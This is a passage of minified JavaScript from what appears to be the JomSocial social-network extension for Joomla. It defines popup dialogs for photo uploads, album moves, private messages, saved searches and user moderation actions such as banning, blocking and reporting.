class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){p(t,o)}))}}(o,t),e("popups/photo.setavatar",["utils/popup"],(function(){return joms.popup.photo.setAvatar}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setCover=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[e,n],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.setcover",["utils/popup"],(function(){return joms.popup.photo.setCover})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.upload=function(o,t){var e,n,s,i,a,p,u,c,r,m;function l(o,t,s,i){var m;n&&n.off(),e=o,c=i||!1,u=s||!1,(m=[]).push((p=t||!1)||""),m.push(u||""),m.push(c||""),joms.ajax({func:"photos,ajaxUploadPhoto",data:m,callback:function(o){e.items[0]={type:"inline",src:C(o)},e.updateItemHTML(),o.lang||{},n=e.contentContainer,a=n.find(".joms-gallery"),r=[],n.on("click",".joms-tab__bar a",d),n.on("click",".joms-js--form-toggle",j),n.on("click",".joms-js--btn-create",f),n.on("click",".joms-js--btn-add",v),n.on("click",".joms-js--btn-view",T),b()}})}function d(o){var e=n.find(".joms-js--btn-create"),s=n.find(".joms-js--btn-add"),i=t(o.target).attr("href");m||i.match(/select-album/)?(e.hide(),s.show()):(s.hide(),e.show())}function j(o){var t=n.find(".joms-js--form-toggle");"show"!==o&&"hide"!==o&&(o=t.data("hidden")?"show":"hide"),"show"===o?(t.removeData("hidden"),n.find(".joms-js--thumbnails").hide(),n.find(".joms-js--form-detail").css({height:""})):"hide"===o&&(t.data("hidden","hidden"),n.find(".joms-js--form-detail").css({height:0}),n.find(".joms-js--thumbnails").show())}function f(){var e=t.trim(n.find("[name=name]").val()),s=t.trim(n.find("[name=location]").val()),i=t.trim(n.find("[name=description]").val()),a=n.find("[name=permissions]").val(),r=n.find("[name=name]").siblings(".joms-help").hide(),l=n.find(".joms-js--btn-create img");e.length?l.is(":visible")||(l.show(),joms.ajax({func:"photos,ajaxCreateAlbum",data:[e,u||"",c||"",s||"",i||"",a||""],callback:joms._.debounce((function(t){l.hide(),t.error?o.alert(t.error):t.albumid&&(p=m=t.albumid,n.find(".joms-js--btn-create").hide(),n.find(".joms-js--btn-add").show(),n.find("#joms-js__new-album").find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"),j("hide"))}),500)})):r.show()}function v(){b((function(){i.click()}))}function b(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--photoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--photoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=photos&task=multiUpload",filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--photoupload-uploader",browse_button:"joms-js--photoupload-uploader-button",runtimes:"html5,html4"})).bind("FilesAdded",_),s.bind("Error",w),s.bind("UploadProgress",y),s.bind("FileUploaded",k),s.bind("uploadComplete",x),s.init(),i=n.find("input[type=file]"),e()}))}function _(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<li class="joms-gallery__item joms-file--'+t[e].id+'">',s+='<div class="joms-gallery__thumbnail"><img src="'+joms.ASSETS_URL+'photo_thumb.png"></div>',s+='<div class="joms-gallery__body">',s+='<a class="joms-gallery__title">'+t[e].name+"</a> <span>("+Math.round(t[e].size/1024)+" KB)</span>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>",s+="</li>";a.append(s),n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").hide(),setTimeout((function(){h()}),1e3)}function h(){n.find("[name=name]").is(":visible")?m&&(p=m):p=n.find("[name=album-id]").val(),g()}function g(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-view").hide(),s.settings.url=joms.BASE_URL+"index.php?option=com_community&view=photos&task=multiUpload&albumid="+p,s.refresh(),s.start()}function w(){}function y(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function k(t,e,i){var a,p={};try{p=JSON.parse(i.response)}catch(o){}if(p.error)return s.stop(),p.canContinue?n.find(".joms-js--btn-add").css({visibility:"visible"}):n.find(".joms-js--btn-add").css({visibility:"hidden"}),(a=n.find(".joms-file--"+e.id)).prevAll().length&&n.find(".joms-js--btn-view").show(),a.nextAll().andSelf().remove(),void o.alert(p.msg);p.info&&(r.push({photoId:p.photoId}),(a=(a=n.find(".joms-file--"+e.id)).find("img")).attr("src",p.info),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")),n.find(".joms-js--btn-view").show(),n.off("click",".joms-tab__bar a"),n.find(".joms-tab__bar a").removeAttr("href"),n.find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"))}function x(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").show(),joms.ajax({func:"photos,ajaxUpdateCounter",data:[p,JSON.stringify({files:r})],callback:function(){}})}function T(){joms.ajax({func:"photos,ajaxGetAlbumURL",data:[p||"",u||"",c||""],callback:function(t){t.url&&(o.location=t.url)}})}function C(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--photoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){l(n,o,t,e)}))}}(o,t),e("popups/photo.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.photo.upload}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.zoom=function(o,t){var e,n;function s(s,p){var u="resize.joms-photozoom";s.items[0]={type:"inline",src:i(p)},e=s.container,n=t(o),setTimeout((function(){e.find(".joms-popup img").one("load",a).each((function(){this.complete&&t(this).load()}))}),1),n.off(u).on(u,a),s.updateItemHTML(),s.st.callbacks||(s.st.callbacks={}),s.st.callbacks.close=function(){n.off(u)}}function i(o){return['<div class="joms-popup-wrapper" style="width:100%;height:100%;margin:0 auto;text-align:center">','<div class="joms-popup" style="max-width:100%;left:auto;right:auto;position:relative;top:0;display:none;">','<img src="'+(o=(o=o||"").replace("thumb_",""))+'" style="width:auto;max-width:100%; display:none;">',"</div>","</div>"].join("")}var a=joms._.debounce((function(){var o=e.find(".joms-popup").css({position:"",display:"",top:"",width:""}),t=o.find("img").css({height:""});e.find(".joms-popup-wrapper").length&&(e.find(".joms-popup-wrapper .mfp-close").appendTo(o),o.unwrap());var n,s,i,a=o.parents(".mfp-content");s=t.get(0).height,n=(i=t.get(0).width)/s,a.width()/n>a.height()?(i="auto",s=a.height()):(i=a.width(),s="auto"),t.css({display:"block",height:s,width:i}),o.css({position:"relative",width:t.width()})}),100);return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o,t),e("popups/photo.zoom",["utils/popup"],(function(){return joms.popup.photo.zoom}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAlbum=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,"[object Array]"!==Object.prototype.toString.call(s)&&(s=[s]),joms.ajax({func:"photos,ajaxSetPhotoAlbum",data:[s.join(",")],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=albumid]").val();joms.ajax({func:"photos,ajaxConfirmPhotoAlbum",data:[o,s.join(",")],callback:function(o){var e,s,i=[];if(o.message&&i.push(o.message),o.moved&&o.moved.length)for(s=0;s<o.moved.length;s++)(e=t(".joms-js--album-"+o.moved[s].old_album)).length&&e.find(".joms-js--photo-"+o.moved[s].id).remove();if("[object Array]"===Object.prototype.toString.call(o.error)){if(o.error.length){for(s=0;s<o.error.length;s++)o.error[s]="<li>ID: "+o.error[s][0]+" - "+o.error[s][1]+"</li>";i.push("<ul>"+o.error.join("")+"</ul>")}}else"string"==typeof o.error&&i.push(o.error);n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(i.join("<br/>"))}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.setalbum",["utils/popup"],(function(){return joms.popup.photo.setAlbum}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo=function(o,t){return joms._.extend({},t)}(0,joms.popup.photo||{}),e("popups/photo",["popups/photo.open","popups/photo.remove","popups/photo.report","popups/photo.setavatar","popups/photo.setcover","popups/photo.upload","popups/photo.zoom","popups/photo.setalbum"],(function(){return joms.popup.photo})),window,joms.popup||(joms.popup={}),joms.popup.pm||(joms.popup.pm={}),joms.popup.pm.send=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"inbox,ajaxCompose",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).find("textarea.joms-textarea").jomsTagging(),t.on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var o,n,s=t.find("[name=body]").val(),i=t.find(".joms-textarea__attachment"),a={};s=s.replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"'),t.data("saving")||(t.data("saving",1),i.is(":visible")&&(n=(o=i.find(".joms-textarea__attachment--thumbnail img")).siblings("b"),o.is(":visible")&&o.attr("src")?a={type:"image",id:o.data("photo_id")}:n.is(":visible")&&(a={type:"file",id:n.data("id")})),joms.ajax({func:"chat,ajaxPrivateMessageSend",data:[e,s,JSON.stringify(a)],callback:function(o){var e=t.find("[data-ui-object=popup-step-1]"),n=t.find("[data-ui-object=popup-step-2]");t.removeData("saving"),n.find("[data-ui-object=popup-message]").html(o),e.hide(),n.show()}}))}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",o.html||"",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSend,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/pm.send",["utils/popup"],(function(){return joms.popup.pm.send})),window,joms.popup||(joms.popup={}),joms.popup.pm=function(o,t){return joms._.extend({},t)}(0,joms.popup.pm||{}),e("popups/pm",["popups/pm.send"],(function(){return joms.popup.pm})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.search||(joms.popup.search={}),joms.popup.search.save=function(o,t){var e,n,s;function i(o,t){var i,c,r,m,l,d;for(n&&n.off(),e=o,i=(s=t||{}).json||{},c=(s.keys||"").split(","),m=[],d=0;d<c.length;d++)l="date"===i["fieldType"+(r=c[d])]||"birthdate"===i["fieldType"+r]||"between"===i["condition"+r]?i["value"+r]+","+i["value"+r+"_2"]:i["value"+r],m[d]=["field="+i["field"+r]+",condition="+i["condition"+r]+",fieldType="+i["fieldType"+r]+",value="+l];joms.ajax({func:"memberlist,ajaxShowSaveForm",data:[s.operator,s.avatar_only?1:0].concat(m),callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=title]"),e=n.find("[name=description]"),s=!1;t.trim(o.val())?o.siblings(".joms-help").hide():(o.siblings(".joms-help").show(),s=!0),t.trim(e.val())?e.siblings(".joms-help").hide():(e.siblings(".joms-help").show(),s=!0),s||n.find("form").submit()}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/search.save",[],(function(){return joms.popup.search.save}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.search=function(o,t){return joms._.extend({},t)}(0,joms.popup.search||{}),e("popups/search",["popups/search.save"],(function(){return joms.popup.search})),window,joms.popup||(joms.popup={}),joms.popup.tnc=function(){var o;function t(t){o=t,joms.ajax({func:"register,ajaxShowTnc",data:[0],callback:function(t){o.items[0]={type:"inline",src:e(t)},o.updateItemHTML()}})}function e(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto;">',o.html||"&nbsp;","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){t(o)}))}}(),e("popups/tnc",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.changeVanityURL=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxUpdateURL",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.btnUpdate&&o.btnCancel&&(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnUpdate,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html||o.message,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.changevanityurl",["utils/popup"],(function(){return joms.popup.user.changeVanityURL})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.addfeatured",["utils/popup"],(function(){return joms.popup.user.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.removefeatured",["utils/popup"],(function(){return joms.popup.user.removeFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,0],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.ban",["utils/popup"],(function(){return joms.popup.user.ban})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,1],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.unban",["utils/popup"],(function(){return joms.popup.user.unban})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.block=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxBlockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){var e;return t||(t={}),e=t.error?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-cancel">',t.btnClose,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.error||t.html||t.message,"</div>",e,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.block",["utils/popup"],(function(){return joms.popup.user.block}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unblock=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnblockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unblock",["utils/popup"],(function(){return joms.popup.user.unblock}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.ignore",["utils/popup"],(function(){return joms.popup.user.ignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["profile,reportProfile",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.report",["utils/popup"],(function(){return joms.popup.user.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return 